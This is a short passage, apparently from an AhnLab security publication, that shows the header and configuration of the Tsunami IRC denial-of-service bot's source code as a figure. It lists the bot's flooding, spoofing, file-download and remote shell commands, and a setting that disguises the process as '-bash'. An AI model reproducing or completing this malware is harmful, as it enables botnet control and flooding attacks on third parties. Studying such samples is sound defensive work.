 [그림 1-31] 맥 OS X로 포팅된 Tsunami의 오리지널 소스코드 화면
*******************************************************************************
*   This is a IRC based distributed denial of service client.  It connects to *
* the server specified below and accepts commands via the channel specified.  *
* The syntax is:                                                              *
*       !<nick> <command>                                                     *
* You send this message to the channel that is defined later in this code.    *
* Where <nick> is the nickname of the client (which can include wildcards)    *
* and the command is the command that should be sent.  For example, if you    *
* want to tell all the clients with the nickname starting with N, to send you *
* the help message, you type in the channel:                                  *
*       !N* HELP                                                              *
* That will send you a list of all the commands.  You can also specify an     *
* astrick alone to make all client do a specific command:                     *
*       !* SH uname -a                                                        *
* There are a number of commands that can be sent to the client:              *
*       TSUNAMI <target> <secs>       = A PUSH+ACK flooder                    *
*       PAN <target> <port> <secs>    = A SYN flooder                         *
*       UDP <target> <port> <secs>    = An UDP flooder                        *
*       UNKNOWN <target> <secs>       = Another non-spoof udp flooder         *
*       NICK <nick>                   = Changes the nick of the client        *
*       SERVER <server>               = Changes servers                       *
*       GETSPOOFS                     = Gets the current spoofing             *
*       SPOOFS <subnet>               = Changes spoofing to a subnet          *
*       DISABLE                       = Disables all packeting from this bot  *
*       ENABLE                        = Enables all packeting from this bot   *
*       KILL                          = Kills the knight                      *
*       GET <http address> <save as>  = Downloads a file off the web          *
*       VERSION                       = Requests version of knight            *
*       KILLALL                       = Kills all current packeting           *
*       HELP                          = Displays this                         *
*       IRC <command>                 = Sends this command to the server      *
*       SH <command>                  = Executes a command                    *
* Remember, all these commands must be prefixed by a ! and the nickname that  *
* you want the command to be sent to (can include wildcards). There are no    *
* spaces in between the ! and the nickname, and there are no spaces before    *
* the !                                                                       *
*                                                                             *
*                               - contem on efnet                             *
*******************************************************************************
////////////////////////////////////////////////////////////////////////////////
//                                EDIT THESE                                  //
////////////////////////////////////////////////////////////////////////////////
#undef STARTUP      // Start on startup?
#undef IDENT      // Only enable this if you absolutely have to
#define FAKENAME "-bash"  // What you want this to hide as
#define CHAN "#whatever"  // Channel to join
#define KEY "bleh"    // The key of the channel
AhnLab